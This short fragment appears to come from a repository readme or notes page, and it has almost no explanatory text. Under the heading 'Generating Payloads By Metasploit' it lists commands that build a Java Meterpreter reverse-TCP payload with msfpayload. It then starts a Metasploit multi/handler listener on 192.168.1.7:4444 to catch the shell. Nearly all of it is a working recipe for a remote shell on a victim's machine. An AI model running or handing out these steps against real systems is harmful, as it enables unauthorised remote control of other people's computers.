 Generating Payloads By Metasploit
msfconsole
or
msfpayload java/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=4444 R > server.ja
Start Multi handler
use exploit/multi/handler
set PAYLOAD java/meterpreter/reverse_tcp
set LHOST 192.168.1.7
set LPORT 4444
exploit -j
metasploit